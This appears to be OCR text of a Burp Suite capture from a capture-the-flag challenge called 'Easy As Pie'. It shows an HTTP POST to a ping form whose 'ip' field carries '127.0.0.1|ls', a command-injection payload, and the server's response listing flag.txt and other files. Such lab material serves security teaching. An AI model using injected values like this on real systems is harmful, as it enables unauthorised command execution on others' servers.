 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: rsxc.no:9005
3 Content-Length: 15
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://rsxc.no:9005
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://rsxc.no:9005/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ip=127.0.0.1|ls
Response
Pretty Raw Hex Render \n
5 Vary: Accept-Encoding
6 Content-Length: 344
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
Easy As Pie
</title>
13 <link rel="stylesheet" type="text/css" href="style.css">
14 </head>
15 <body>
16 <h1>
Easy As Pie
</h1>
17 <form method="post">
18 <p>
Input a valid IP to ping:
</p>
19 <input type="text" name="ip">
20 <input type="submit" value="Ping">
21 </form>
22 <pre class='output'>
flag.txt
23 index.php
24 style.css
25 </pre>
</body>
26 </html>
27